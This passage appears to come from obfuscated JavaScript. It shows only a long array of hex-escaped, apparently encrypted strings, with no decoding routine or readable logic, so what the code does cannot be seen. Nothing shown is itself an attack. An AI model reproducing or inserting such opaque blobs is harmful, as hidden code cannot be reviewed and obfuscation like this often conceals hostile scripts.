34\x45\x77\x70\x51\x2f\x46\x51\x3d\x3d','\x45\x43\x76\x43\x6e\x4d\x4b\x53\x43\x77\x3d\x3d','\x77\x37\x42\x70\x77\x36\x49\x76\x77\x34\x59\x3d','\x77\x35\x76\x44\x69\x77\x72\x43\x73\x38\x4b\x41','\x77\x37\x74\x70\x50\x4d\x4b\x78\x77\x36\x59\x3d','\x66\x38\x4b\x52\x77\x70\x6a\x44\x6b\x4d\x4f\x74','\x77\x36\x76\x43\x6b\x57\x6e\x44\x67\x38\x4b\x65','\x77\x6f\x50\x44\x68\x77\x66\x44\x6e\x4d\x4b\x33','\x77\x6f\x4a\x34\x77\x36\x6f\x48\x77\x71\x67\x3d','\x66\x33\x7a\x43\x68\x38\x4f\x7a\x64\x63\x4f\x56\x77\x35\x41\x3d','\x77\x72\x52\x66\x77\x34\x4d\x54\x77\x70\x67\x3d','\x77\x6f\x58\x44\x75\x77\x44\x44\x6b\x38\x4b\x62','\x45\x6b\x35\x67\x77\x71\x62\x43\x73\x32\x52\x31\x54\x38\x4f\x62\x77\x36\x39\x6f','\x77\x6f\x37\x44\x75\x42\x6f\x3d','\x77\x6f\x33\x44\x71\x68\x30\x3d','\x4a\x73\x4b\x7a\x77\x72\x74\x6d\x77\x6f\x62\x44\x76\x77\x3d\x3d','\x77\x36\x72\x44\x6f\x6a\x30\x3d','\x77\x36\x49\x6d\x50\x4d\x4b\x63\x77\x34\x54\x44\x69\x48\x38\x3d','\x77\x34\x62\x44\x69\x79\x72\x43\x74\x63\x4b\x45','\x5a\x30\x45\x66\x62\x4d\x4b\x6d','\x4e\x63\x4f\x44\x52\x79\x62\x44\x72\x51\x3d\x3d','\x77\x70\x50\x43\x71\x52\x5a\x69\x77\x34\x34\x3d','\x50\x73\x4b\x6a\x42\x55\x58\x43\x73\x77\x3d\x3d','\x59\x73\x4b\x56\x77\x71\x6a\x44\x67\x38\x4f\x4f','\x77\x6f\x64\x65\x77\x35\x63\x43\x77\x72\x34\x3d','\x77\x6f\x67\x36\x4f\x38\x4b\x68\x44\x77\x3d\x3d','\x77\x37\x44\x43\x75\x67\x74\x45\x51\x51\x3d\x3d','\x4a\x4d\x4b\x34\x77\x6f\x5a\x71\x77\x72\x4d\x3d','\x77\x37\x62\x43\x69\x6d\x72\x44\x6a\x4d\x4b\x54','\x77\x70\x6e\x44\x70\x38\x4b\x63\x61\x6e\x49\x3d','\x62\x69\x6a\x44\x68\x77\x6f\x4c','\x52\x4d\x4b\x73\x77\x72\x66\x44\x68\x4d\x4f\x39','\x77\x37\x66\x44\x74\x7a\x4e\x5a\x48\x41\x3d\x3d','\x48\x73\x4f\x44\x77\x71\x50\x44\x76\x67\x73\x3d','\x4e\x38\x4f\x73\x66\x52\x58\x44\x6e\x48\x38\x3d','\x51\x53\x6c\x73\x41\x73\x4f\x6c','\x77\x72\x54\x44\x69\x77\x76\x44\x6d\x33\x77\x3d','\x77\x70\x62\x44\x68\x52\x7a\x44\x6e\x4d\x4b\x49','\x77\x37\x33\x44\x68\x44\x62\x43\x68\x4d\x4b\x53\x77\x71\x44\x43\x73\x51\x3d\x3d','\x52\x6d\x73\x6d\x54\x38\x4b\x52\x42\x6b\x63\x3d','\x4b\x6b\x56\x55\x77\x36\x5a\x51','\x77\x70\x54\x44\x6c\x48\x44\x43\x73\x6e\x54\x43\x6d\x41\x3d\x3d','\x77\x71\x31\x4e\x77\x35\x67\x35','\x77\x71\x50\x44\x6f\x41\x66\x44\x69\x4d\x4b\x75','\x4b\x42\x76\x43\x74\x4d\x4f\x44\x50\x58\x49\x3d','\x77\x6f\x35\x77\x59\x67\x6c\x57','\x77\x35\x50\x44\x74\x30\x4c\x44\x67\x38\x4f\x55\x52\x43\x77\x4c\x77\x37\x50\x44\x72\x44\x6e\x43\x68\x43\x38\x2f\x77\x6f\x4d\x70\x77\x36\x34\x3d','\x4b\x63\x4f\x68\x77\x70\x48\x44\x74\x78\x76\x44\x72\x38\x4b\x68\x77\x35\x37\x43\x6e\x51\x3d\x3d','\x77\x36\x48\x44\x69\x6a\x58\x43\x68\x63\x4b\x55\x77\x6f\x41\x3d','\x58\x43\x7a\x44\x6f\x63\x4b\x75\x77\x37\x59\x62\x77\x35\x46\x78','\x77\x72\x59\x70\x77\x35\x44\x44\x6a\x38\x4f\x69\x61\x38\x4f\x2b\x4a\x73\x4b\x32\x45\x52\x31\x51\x77\x36\x55\x3d','\x77\x36\x2f\x43\x71\x56\x54\x44\x6d\x4d\x4b\x73','\x77\x72\x56\x73\x5a\x68\x31\x33','\x46\x4d\x4f\x37\x77\x6f\x62\x44\x6f\x42\x59\x3d','\x77\x71\x44\x44\x6b\x4d\x4b\x50\x5a\x48\x6f\x3d','\x77\x34\x76\x43\x67\x54\x64\x44\x57\x77\x3d\x3d','\x77\x6f\x72\x43\x73\x54\x7a\x43\x67\x67\x77\x3d','\x54\x6b\x73\x5a\x64\x4d\x4b\x6d','\x4e\x32\x70\x44\x77\x71\x33\x43\x73\x77\x3d\x3d','\x66\x6a\x66\x44\x67\x7a\x51\x41\x77\x72\x48\x44\x73\x77\x3d\x3d','\x77\x36\x68\x6e\x4d\x63\x4b\x41\x77\x34\x62\x43\x69\x6d\x77\x3d','\x62\x63\x4f\x31\x77\x35\x59\x44\x42\x41\x3d\x3d','\x77\x72\x58\x44\x74\x51\x76\x44\x6b\x57\x49\x3d','\x77\x72\x76\x43\x67\x52\x70\x52\x77\x34\x49\x3d','\x77\x70\x2f\x44\x76\x38\x4b\x2b\x53\x51\x3d\x3d','\x77\x71\x33\x44\x71\x44\x55\x3d','\x77\x70\x51\x78\x77\x34\x34\x36\x77\x71\x34\x3d','\x77\x6f\x48\x44\x73\x78\x50\x44\x6d\x73\x4b\x53\x54\x48\x55\x59\x77\x71\x77\x3d','\x77\x36\x6f\x43\x4b\x69\x59\x3d','\x4c\x38\x4f\x37\x63\x68\x48\x44\x6a\x51\x3d\x3d','\x49\x44\x62\x43\x6f\x63\x4b\x61\x45\x41\x3d\x3d','\x77\x72\x4c\x44\x74\x7a\x35\x55\x77\x70\x38\x3d','\x51\x57\x30\x37\x58\x63\x4b\x63\x42\x6b\x63\x3d','\x63\x73\x4f\x36\x77\x37\x49\x4b\x46\x51\x44\x44\x73\x4d\x4b\x4e\x77\x70\x38\x3d','\x4a\x78\x48\x43\x74\x4d\x4f\x58\x4a\x6e\x5a\x42','\x77\x37\x56\x66\x77\x37\x4d\x6d\x45\x41\x3d\x3d','\x4c\x78\x4c\x43\x6d\x73\x4b\x46','\x77\x34\x55\x4a\x77\x71\x6f\x55\x47\x38\x4f\x43\x61\x41\x3d\x3d','\x4c\x52\x44\x43\x76\x4d\x4f\x4c','\x77\x70\x52\x79\x77\x34\x77\x45\x77\x70\x34\x7a\x77\x35\x73\x3d','\x77\x35\x50\x43\x6d\x44\x38\x3d','\x77\x36\x66\x44\x71\x44\x64\x6e\x46\x38\x4f\x49\x43\x67\x3d\x3d','\x77\x36\x35\x36\x4c\x63\x4b\x63\x77\x35\x73\x3d','\x61\x53\x72\x44\x6a\x43\x51\x4b','\x77\x71\x68\x4d\x77\x71\x4d\x36\x77\x34\x54\x44\x6f\x51\x3d\x3d','\x63\x78\x7a\x44\x67\x67\x67\x4a','\x59\x4d\x4b\x44\x77\x37\x44\x43\x6a\x67\x55\x3d','\x77\x37\x56\x50\x50\x63\x4b\x50\x4d\x67\x3d\x3d','\x43\x6a\x7a\x44\x72\x38\x4b\x5a\x77\x70\x30\x30\x56\x4d\x4f\x72\x77\x6f\x45\x4f\x63\x69\x63\x3d','\x77\x36\x6a\x44\x71\x41\x6a\x44\x6e\x47\x4e\x4a\x77\x72\x44\x43\x6c\x56\x55\x44\x77\x34\x45\x51\x77\x71\x35\x4d\x77\x35\x59\x6e\x63\x38\x4f\x58\x77\x6f\x41\x4e\x77\x35\x78\x5a','\x66\x63\x4b\x77\x77\x72\x42\x6e\x77\x70\x58\x44\x75\x73\x4f\x65\x77\x72\x42\x64\x4a\x67\x63\x49\x77\x6f\x44\x43\x6e\x30\x6c\x46\x5a\x63\x4f\x76\x77\x72\x2f\x44\x72\x6d\x37\x44\x6a\x46\x68\x61\x77\x36\x34\x3d','\x77\x6f\x4a\x7a\x47\x38\x4b\x6c\x4e\x38\x4b\x31\x4a\x73\x4b\x45','\x77\x37\x50\x44\x76\x52\x68\x32\x41\x51\x3d\x3d','\x77\x35\x5a\x52\x77\x37\x41\x4f\x77\x35\x51\x3d','\x77\x37\x4a\x57\x77\x37\x67\x77\x48\x41\x3d\x3d','\x47\x30\x54\x44\x6a\x73\x4f\x6a\x66\x51\x3d\x3d','\x77\x36\x73\x5a\x77\x6f\x62\x44\x75\x4d\x4b\x6d','\x41\x67\x7a\x43\x68\x4d\x4f\x43\x49\x67\x3d\x3d','\x77\x36\x6e\x44\x6d\x4d\x4f\x4d\x62\x33\x49\x3d','\x4a\x4d\x4b\x61\x77\x70\x4a\x47\x46\x41\x3d\x3d','\x77\x72\x70\x2b\x66\x53\x46\x6b','\x51\x6d\x4c\x43\x76\x63\x4f\x30\x57\x51\x3d\x3d','\x41\x6c\x31\x65\x77\x34\x5a\x72','\x77\x71\x2f\x44\x73\x78\x54\x44\x75\x38\x4b\x49','\x65\x63\x4f\x33\x77\x35\x6b\x6b\x4d\x51\x3d\x3d','\x77\x72\x62\x43\x6e\x6a\x76\x43\x70\x79\x4c\x44\x69\x73\x4f\x2b\x77\x37\x63\x3d','\x77\x70\x76\x44\x76\x51\x68\x6e\x77\x6f\x77\x3d','\x77\x6f\x35\x49\x77\x70\x77\x38\x77\x35\x30\x3d','\x51\x79\x68\x4d\x41\x63\x4f\x4a','\x58\x7a\x6a\x44\x72\x4d\x4b\x6c','\x42\x63\x4b\x4d\x77\x6f\x78\x36\x77\x72\x63\x3d','\x77\x37\x55\x43\x4b\x77\x73\x64\x4a\x6e\x68\x48','\x77\x37\x77\x63\x77\x70\x34\x39\x45\x77\x3d\x3d','\x66\x54\x37\x44\x68\x4d\x4b\x69\x77\x36\x30\x3d','\x77\x37\x77\x76\x77\x71\x34\x57\x4f\x67\x3d\x3d','\x58\x44\x44\x44\x6f\x63\x4b\x70','\x77\x36\x72\x44\x6a\x33\x33\x43\x71\x4d\x4b\x79','\x77\x70\x51\x69\x77\x35\x38\x39','\x77\x37\x7a\x44\x74\x6a\x42\x2b\x47\x67\x3d\x3d','\x77\x70\x66\x43\x6e\x41\x50\x43\x72\x41\x4d\x3d','\x77\x37\x74\x67\x44\x4d\x4b\x2f\x77\x34\x4d\x3d','\x4d\x6b\x54\x44\x6b\x63\x4f\x67\x56\x51\x3d\x3d','\x77\x36\x46\x50\x77\x36\x49\x37','\x77\x37\x51\x42\x77\x72\x4c\x44\x71\x38\x4b\x70','\x49\x73\x4b\x33\x4e\x6c\x58\x43\x6d\x31\x49\x74','\x77\x34\x4a\x6b\x77\x34\x30\x74\x77\x34\x49\x3d','\x41\x53\x33\x43\x6f\x73\x4f\x38\x4c\x67\x3d\x3d','\x46\x6c\x35\x71\x77\x35\x45\x3d','\x65\x41\x4c\x44\x69\x68\x38\x43','\x5a\x63\x4b\x2b\x77\x37\x52\x41','\x77\x6f\x31\x72\x5a\x44\x68\x56\x63\x4d\x4f\x6e\x77\x70\x4d\x5a\x77\x37\x37\x44\x6b\x58\x41\x7a\x77\x37\x51\x59\x77\x34\x45\x76','\x51\x4d\x4f\x54\x77\x35\x77\x70\x45\x41\x3d\x3d','\x45\x52\x33\x43\x72\x38\x4b\x7a\x4a\x77\x3d\x3d','\x48\x6d\x34\x38\x44\x73\x4b\x51\x42\x6b\x4e\x2f\x4e\x73\x4f\x6d\x77\x35\x39\x55\x77\x34\x58\x44\x71\x38\x4b\x68\x4a\x38\x4b\x70\x48\x32\x4d\x64\x52\x48\x6a\x43\x73\x7a\x6b\x6f\x77\x37\x38\x63\x5a\x31\x44\x44\x69\x4d\x4b\x39\x4d\x4d\x4b\x53\x77\x37\x76\x43\x6d\x47\x2f\x44\x71\x52\x7a\x44\x70\x4d\x4f\x55\x77\x34\x48\x44\x70\x67\x46\x6d\x51\x69\x44\x44\x75\x52\x70\x65','\x77\x35\x54\x43\x73\x63\x4b\x73\x54\x32\x41\x4f\x77\x34\x37\x44\x75\x73\x4b\x76','\x4b\x73\x4f\x54\x77\x34\x66\x43\x74\x44\x41\x69\x77\x6f\x62\x44\x6f\x54\x39\x6f\x77\x34\x51\x41\x4f\x30\x76\x44\x6e\x56\x70\x4d\x77\x72\x78\x52\x44\x63\x4f\x55\x77\x34\x46\x70\x77\x35\x70\x41\x4b\x4d\x4b\x46\x45\x4d\x4b\x6d\x77\x6f\x4e\x42','\x42\x6e\x62\x44\x76\x4d\x4b\x39\x77\x36\x4d\x63\x77\x6f\x41\x3d','\x54\x42\x68\x6c\x77\x6f\x73\x61\x63\x6a\x73\x77\x58\x41\x3d\x3d','\x77\x34\x72\x44\x76\x63\x4b\x78\x42\x6e\x63\x4f\x77\x34\x72\x43\x74\x4d\x4f\x2b\x77\x72\x35\x73\x47\x38\x4f\x36\x77\x6f\x35\x53\x59\x73\x4b\x6b\x77\x34\x4a\x44\x4d\x38\x4f\x44\x51\x6e\x59\x37\x77\x34\x4e\x77\x49\x4d\x4b\x36\x77\x71\x6b\x76\x77\x37\x2f\x44\x71\x30\x7a\x44\x6e\x77\x6e\x44\x72\x6b\x48\x43\x6f\x4d\x4b\x36\x44\x4d\x4b\x4c\x57\x6b\x54\x43\x6f\x30\x38\x63\x63\x4d\x4f\x5a\x77\x36\x4a\x2f\x5a\x4d\x4f\x55\x57\x77\x58\x44\x6d\x33\x2f\x43\x6b\x75\x61\x37\x6a\x4f\x65\x72\x70\x30\x45\x64\x61\x44\x6e\x44\x6a\x38\x4f\x4c\x77\x34\x6b\x54\x4b\x56\x38\x3d','\x77\x6f\x50\x43\x6d\x7a\x45\x43\x57\x38\x4b\x42\x63\x4d\x4b\x7a\x77\x72\x56\x72\x77\x37\x7a\x44\x72\x38\x4f\x5a\x62\x63\x4f\x6d\x77\x6f\x51\x67\x52\x48\x33\x43\x75\x38\x4b\x53\x41\x4d\x4b\x43\x4a\x63\x4f\x61\x54\x73\x4b\x38\x4e\x33\x4e\x52\x77\x70\x62\x44\x74\x45\x62\x44\x67\x54\x72\x44\x73\x4d\x4b\x45\x77\x72\x50\x44\x76\x73\x4f\x2b\x77\x36\x67\x36\x77\x71\x76\x43\x68\x4d\x4b\x61\x51\x43\x42\x47\x47\x6b\x62\x44\x71\x6c\x68\x6d\x54\x38\x4b\x55\x77\x71\x58\x44\x72\x73\x4b\x57\x4e\x57\x38\x45\x77\x72\x7a\x43\x6c\x4d\x4b\x32\x43\x69\x6c\x7a\x43\x38\x4b\x34\x77\x34\x4a\x61\x77\x72\x50\x6d\x6d\x35\x7a\x6d\x6c\x71\x44\x6f\x70\x72\x7a\x6e\x6e\x37\x7a\x6c\x76\x71\x6e\x6e\x69\x59\x6e\x6e\x6d\x34\x48\x6f\x72\x62\x6e\x6c\x76\x35\x64\x61\x77\x71\x48\x43\x76\x79\x50\x43\x6a\x33\x35\x72\x63\x52\x50\x44\x69\x45\x41\x3d','\x46\x44\x48\x44\x70\x73\x4b\x2b\x77\x37\x59\x64\x77\x34\x78\x32\x77\x37\x38\x32\x57\x51\x3d\x3d','\x77\x34\x55\x4a\x77\x71\x73\x4d\x48\x63\x4f\x4c','\x54\x77\x33\x44\x68\x41\x6f\x64','\x77\x71\x42\x4a\x77\x35\x67\x74\x77\x72\x51\x3d','\x77\x35\x50\x44\x6b\x79\x4e\x4f\x50\x51\x3d\x3d','\x77\x70\x4a\x63\x77\x34\x67\x4f\x77\x70\x49\x3d','\x77\x72\x48\x44\x6f\x32\x2f\x43\x6a\x47\x34\x3d','\x77\x34\x4e\x58\x77\x70\x6b\x63\x77\x34\x62\x44\x75\x67\x3d\x3d','\x53\x53\x62\x44\x6f\x38\x4f\x74\x43\x67\x3d\x3d','\x77\x34\x6e\x44\x76\x73\x4f\x4f\x51\x30\x56\x6a','\x77\x36\x33\x44\x74\x47\x48\x43\x6c\x73\x4b\x75','\x47\x4d\x4b\x66\x77\x71\x42\x49\x4e\x41\x3d\x3d','\x48\x4d\x4b\x39\x4f\x63\x4b\x38\x77\x36\x55\x3d','\x77\x70\x54\x44\x71\x67\x4c\x44\x6a\x4d\x4b\x48','\x77\x72\x72\x43\x76\x53\x70\x49\x77\x34\x45\x3d','\x51\x57\x30\x78\x53\x77\x3d\x3d','\x77\x34\x6b\x53\x77\x70\x72\x44\x74\x38\x4b\x70','\x77\x36\x5a\x37\x4f\x41\x3d\x3d','\x77\x34\x33\x44\x71\x63\x4f\x46\x51\x67\x3d\x3d','\x77\x34\x77\x54\x77\x71\x6b\x58\x41\x63\x4f\x63\x59\x51\x3d\x3d','\x77\x6f\x31\x76\x61\x69\x70\x4f','\x77\x34\x4a\x58\x77\x70\x6f\x32\x77\x34\x45\x3d','\x54\x44\x33\x44\x6e\x53\x4d\x66','\x77\x34\x4a\x68\x46\x73\x4b\x6d\x49\x67\x3d\x3d','\x59\x77\x66\x44\x75\x63\x4b\x33\x77\x6f\x6f\x3d','\x66\x4d\x4b\x6d\x77\x37\x7a\x43\x74\x78\x30\x3d','\x77\x34\x6c\x39\x77\x71\x41\x7a\x77\x34\x63\x3d','\x77\x34\x35\x49\x4e\x63\x4b\x37\x44\x51\x3d\x3d','\x77\x36\x48\x44\x67\x38\x4f\x57\x54\x48\x6b\x3d','\x4d\x68\x48\x43\x76\x73\x4f\x37\x50\x47\x68\x49','\x49\x69\x7a\x43\x71\x73\x4f\x76\x46\x77\x3d\x3d','\x77\x36\x73\x4d\x50\x42\x63\x66\x4a\x6d\x5a\x52','\x77\x35\x45\x33\x45\x53\x77\x54','\x77\x37\x4c\x44\x71\x44\x31\x4c\x43\x4d\x4f\x46\x48\x63\x4b\x67','\x77\x71\x74\x78\x77\x34\x63\x41\x66\x41\x3d\x3d','\x50\x73\x4b\x48\x4a\x38\x4b\x57\x77\x36\x33\x44\x6a\x73\x4b\x73\x43\x51\x3d\x3d','\x65\x32\x48\x43\x70\x73\x4f\x69\x58\x77\x3d\x3d','\x4d\x32\x4a\x78\x77\x70\x6e\x43\x69\x41\x3d\x3d','\x77\x36\x55\x6a\x77\x6f\x48\x44\x70\x63\x4b\x59','\x77\x37\x52\x37\x77\x37\x73\x71\x46\x41\x3d\x3d','\x77\x37\x39\x38\x77\x6f\x4d\x4a\x77\x37\x34\x3d','\x77\x72\x6b\x41\x41\x63\x4b\x38\x41\x73\x4f\x4e','\x77\x70\x51\x43\x77\x35\x59\x73\x77\x72\x38\x3d','\x57\x4d\x4b\x39\x77\x35\x44\x43\x71\x68\x30\x3d','\x4d\x73\x4b\x74\x77\x71\x39\x6d\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x63\x63\x4b\x70\x77\x72\x50\x44\x71\x73\x4f\x74\x59\x54\x72\x44\x76\x41\x6b\x48\x4f\x32\x49\x4e\x57\x41\x70\x6d\x77\x35\x76\x44\x76\x48\x4c\x44\x74\x79\x58\x43\x6e\x33\x30\x3d','\x77\x72\x39\x4b\x63\x47\x45\x3d','\x52\x73\x4b\x73\x77\x36\x4e\x35\x46\x77\x3d\x3d','\x56\x42\x66\x44\x6b\x63\x4b\x50\x77\x71\x4d\x3d','\x77\x70\x72\x44\x6c\x73\x4b\x51\x5a\x55\x49\x3d','\x61\x68\x62\x43\x74\x63\x4f\x4a\x4c\x47\x70\x46\x77\x34\x50\x44\x71\x38\x4b\x34\x77\x36\x52\x30\x77\x34\x54\x44\x76\x63\x4b\x4a\x4b\x38\x4f\x55\x52\x30\x7a\x44\x76\x67\x2f\x43\x67\x63\x4f\x54\x77\x37\x6e\x44\x6f\x67\x3d\x3d','\x77\x72\x4a\x49\x77\x34\x34\x2f','\x44\x51\x7a\x44\x72\x73\x4f\x39\x4b\x73\x4b\x4d\x42\x4d\x4b\x77\x77\x71\x5a\x45\x77\x34\x46\x71\x77\x6f\x6e\x44\x73\x38\x4f\x71\x49\x58\x4e\x55\x77\x71\x62\x44\x75\x63\x4f\x6e\x77\x6f\x6e\x44\x76\x78\x63\x3d','\x77\x35\x37\x43\x6c\x43\x78\x4c\x54\x73\x4b\x49','\x77\x6f\x67\x53\x77\x71\x55\x46\x57\x63\x4f\x43\x5a\x42\x35\x4c','\x77\x35\x62\x44\x6e\x48\x48\x43\x73\x58\x58\x43\x6e\x45\x66\x43\x6d\x63\x4f\x37\x46\x46\x35\x77\x77\x37\x37\x43\x6d\x63\x4f\x44\x77\x37\x76\x44\x67\x44\x59\x46\x77\x71\x76\x44\x68\x6e\x44\x43\x70\x63\x4b\x4a\x77\x34\x46\x7a\x55\x4d\x4f\x6b\x54\x63\x4b\x56\x77\x6f\x48\x43\x67\x73\x4f\x4e\x77\x35\x74\x69\x51\x73\x4f\x53\x49\x68\x63\x78\x77\x72\x38\x7a\x47\x38\x4b\x74','\x5a\x73\x4b\x45\x49\x73\x4b\x7a\x77\x37\x72\x44\x67\x38\x4b\x75\x44\x54\x63\x3d','\x77\x36\x4c\x43\x69\x45\x66\x44\x6f\x4d\x4b\x4d','\x63\x43\x48\x44\x68\x68\x30\x69','\x54\x31\x74\x31\x77\x6f\x6a\x43\x75\x44\x77\x2b\x54\x73\x4f\x49\x77\x36\x39\x32\x77\x70\x76\x43\x6b\x43\x56\x66\x77\x70\x6e\x43\x6e\x43\x46\x79\x77\x71\x50\x44\x76\x77\x3d\x3d','\x43\x53\x44\x43\x76\x4d\x4b\x46\x43\x77\x3d\x3d','\x77\x70\x2f\x44\x69\x67\x6e\x44\x6c\x6e\x77\x3d','\x58\x6b\x52\x68\x77\x35\x52\x55\x50\x6a\x39\x30\x43\x38\x4f\x72\x77\x37\x67\x78\x77\x36\x41\x3d','\x77\x72\x4d\x41\x4f\x53\x59\x53\x49\x6d\x63\x5a\x77\x35\x45\x4c\x46\x67\x3d\x3d','\x77\x70\x48\x43\x6e\x7a\x31\x44\x58\x4d\x4b\x49\x59\x38\x4f\x74\x77\x71\x6b\x6d\x77\x37\x50\x44\x75\x4d\x4f\x4f\x59\x38\x4f\x6b\x77\x34\x6f\x68','\x77\x34\x35\x69\x61\x41\x70\x59\x61\x63\x4f\x31\x77\x6f\x41\x54\x77\x71\x44\x43\x68\x6c\x38\x2f\x77\x36\x73\x4e\x77\x70\x39\x75\x77\x71\x66\x43\x68\x67\x77\x61\x77\x71\x64\x44\x57\x63\x4f\x36\x64\x63\x4f\x47\x57\x56\x74\x39\x77\x34\x4d\x3d','\x77\x36\x4a\x42\x77\x36\x67\x47\x77\x36\x6f\x3d','\x4a\x32\x31\x57\x77\x70\x66\x43\x6b\x67\x3d\x3d','\x35\x59\x36\x67\x35\x72\x69\x4d\x35\x59\x6d\x33','\x77\x72\x58\x43\x6e\x69\x66\x43\x73\x68\x30\x3d','\x77\x72\x42\x57\x77\x72\x77\x61\x77\x36\x63\x3d','\x52\x38\x4b\x6c\x77\x34\x6a\x43\x6c\x52\x6f\x3d','\x66\x73\x4b\x67\x4a\x55\x54\x43\x68\x6c\x45\x3d','\x77\x36\x39\x68\x4c\x4d\x4b\x44\x77\x34\x58\x43\x68\x33\x41\x3d','\x55\x63\x4b\x77\x77\x72\x6a\x44\x73\x51\x3d\x3d','\x77\x70\x58\x44\x6b\x48\x33\x43\x69\x6d\x6a\x43\x6d\x56\x48\x44\x67\x4d\x4f\x38\x41\x30\x5a\x4c\x77\x37\x72\x43\x6a\x38\x4f\x55\x77\x71\x54\x44\x6d\x77\x3d\x3d','\x43\x78\x66\x43\x6d\x38\x4f\x33\x41\x51\x3d\x3d','\x77\x37\x54\x44\x76\x78\x7a\x43\x70\x4d\x4b\x7a','\x43\x4d\x4b\x37\x77\x70\x56\x38\x43\x67\x3d\x3d','\x77\x36\x39\x45\x77\x70\x38\x74\x47\x41\x37\x43\x69\x38\x4f\x55\x77\x71\x6f\x3d','\x58\x73\x4b\x78\x77\x6f\x72\x44\x6b\x4d\x4f\x44','\x4c\x79\x58\x43\x75\x38\x4b\x5a\x44\x51\x3d\x3d','\x35\x62\x61\x4d\x35\x72\x69\x35\x35\x59\x6d\x70','\x4b\x63\x4f\x34\x55\x43\x76\x44\x67\x41\x3d\x3d','\x77\x70\x66\x44\x6b\x79\x7a\x44\x71\x6e\x49\x3d','\x77\x37\x64\x50\x77\x37\x38\x77\x41\x38\x4b\x34\x5a\x4d\x4f\x53\x77\x35\x62\x43\x69\x41\x48\x44\x6e\x38\x4f\x5a\x77\x34\x35\x37\x53\x67\x3d\x3d','\x56\x4d\x4f\x59\x77\x37\x6a\x44\x73\x33\x46\x37\x77\x35\x33\x44\x6f\x79\x63\x6b\x77\x6f\x6c\x56\x45\x41\x66\x43\x6d\x56\x51\x5a\x77\x37\x78\x46\x49\x4d\x4b\x51\x77\x37\x56\x64\x77\x71\x56\x58\x62\x38\x4f\x48\x54\x4d\x4f\x2f\x77\x70\x41\x44\x63\x38\x4f\x57\x77\x71\x6a\x44\x71\x63\x4b\x6c\x77\x34\x2f\x44\x75\x78\x4c\x43\x69\x73\x4b\x55\x77\x6f\x77\x4a\x58\x32\x35\x58\x58\x44\x52\x45\x77\x35\x7a\x43\x74\x54\x4e\x43\x77\x71\x6b\x5a\x77\x37\x74\x34\x77\x34\x46\x42\x77\x6f\x49\x4a\x77\x71\x46\x74\x77\x36\x73\x3d','\x4b\x30\x4c\x44\x71\x38\x4f\x59','\x77\x36\x66\x44\x72\x7a\x68\x39\x46\x67\x3d\x3d','\x4d\x67\x72\x43\x75\x4d\x4f\x34\x46\x41\x3d\x3d','\x4b\x73\x4b\x37\x4b\x38\x4b\x46\x77\x34\x6f\x3d','\x77\x34\x77\x77\x77\x71\x66\x44\x6f\x73\x4b\x68','\x77\x36\x6a\x44\x71\x41\x6a\x44\x6e\x47\x4e\x4a\x77\x72\x44\x43\x6c\x56\x45\x4f\x77\x34\x4a\x45\x77\x36\x64\x53\x77\x35\x41\x6b','\x64\x41\x35\x43\x42\x63\x4f\x72\x4e\x4d\x4b\x36\x46\x58\x4c\x44\x6c\x52\x76\x44\x6e\x4d\x4b\x46\x77\x72\x6f\x57','\x61\x68\x50\x43\x74\x63\x4f\x41\x50\x48\x5a\x42\x77\x6f\x6e\x44\x75\x73\x4f\x31\x77\x71\x67\x71\x77\x34\x6a\x44\x71\x4d\x4b\x65\x4a\x63\x4f\x50','\x77\x72\x39\x58\x77\x37\x34\x33\x41\x73\x4b\x39\x62\x73\x4b\x52\x77\x6f\x4c\x44\x67\x7a\x2f\x44\x6d\x73\x4b\x58\x77\x6f\x56\x4b\x42\x67\x3d\x3d','\x64\x63\x4f\x6b\x66\x42\x62\x44\x6e\x58\x74\x38\x77\x35\x64\x57\x54\x38\x4f\x6c\x77\x37\x67\x70\x77\x72\x54\x44\x68\x56\x51\x2f','\x77\x36\x7a\x44\x6a\x45\x66\x43\x6d\x38\x4f\x6e\x49\x38\x4f\x35\x41\x68\x64\x53\x77\x35\x55\x77\x58\x38\x4b\x53\x77\x35\x70\x44\x77\x70\x64\x47\x59\x67\x3d\x3d','\x77\x35\x6c\x75\x77\x34\x6f\x59\x77\x6f\x4d\x72\x77\x35\x30\x46\x77\x34\x5a\x2f\x77\x6f\x33\x44\x6b\x4d\x4b\x59\x54\x51\x3d\x3d','\x45\x45\x6e\x44\x74\x4d\x4f\x74\x62\x51\x3d\x3d','\x4e\x4d\x4f\x38\x57\x54\x2f\x44\x72\x67\x3d\x3d','\x4d\x79\x7a\x44\x6a\x43\x56\x43\x77\x72\x54\x44\x6f\x6b\x52\x6c','\x77\x34\x30\x76\x77\x35\x56\x31\x77\x72\x39\x6f\x77\x36\x5a\x32\x77\x70\x54\x43\x71\x73\x4b\x6d\x77\x36\x4c\x44\x6a\x73\x4f\x46\x77\x72\x74\x72\x41\x6c\x4d\x69\x77\x36\x55\x77\x77\x70\x33\x43\x68\x30\x4c\x43\x68\x38\x4f\x57\x55\x38\x4f\x47\x4c\x38\x4b\x4f\x77\x34\x48\x43\x67\x38\x4f\x54\x4a\x4d\x4b\x56\x77\x35\x48\x43\x6a\x4d\x4b\x56\x77\x6f\x42\x42\x4f\x4d\x4b\x66\x41\x69\x54\x44\x74\x43\x54\x43\x74\x73\x4b\x78\x77\x34\x77\x3d','\x77\x34\x62\x43\x71\x77\x54\x44\x6c\x73\x4b\x57\x56\x48\x6c\x4b\x77\x36\x41\x3d','\x61\x73\x4f\x49\x49\x4d\x4b\x6c\x77\x36\x4c\x44\x6e\x4d\x4b\x79\x55\x58\x46\x72\x64\x30\x58\x44\x6a\x33\x44\x43\x67\x53\x48\x43\x69\x32\x64\x50\x4d\x63\x4b\x34\x77\x6f\x72\x43\x6d\x63\x4f\x54\x59\x6c\x33\x43\x69\x6a\x30\x79\x77\x6f\x66\x43\x76\x41\x3d\x3d','\x4a\x55\x35\x56\x41\x4d\x4f\x6d\x50\x38\x4b\x70','\x77\x72\x35\x36\x77\x6f\x50\x43\x6a\x63\x4f\x76\x4f\x4d\x4b\x68\x4d\x38\x4b\x39','\x47\x44\x33\x44\x71\x63\x4f\x64\x77\x6f\x73\x30\x55\x4d\x4b\x31\x77\x70\x35\x61\x49\x7a\x66\x43\x71\x4d\x4b\x47\x58\x78\x37\x43\x74\x44\x74\x57\x52\x45\x78\x59\x77\x35\x5a\x35\x5a\x38\x4b\x4b\x77\x70\x45\x7a\x45\x44\x39\x64\x77\x71\x72\x44\x73\x38\x4f\x2b\x65\x57\x6e\x43\x75\x63\x4f\x61\x77\x6f\x74\x65\x77\x70\x72\x44\x68\x79\x77\x6d\x77\x36\x63\x59\x77\x72\x37\x43\x68\x4d\x4f\x56\x50\x4d\x4b\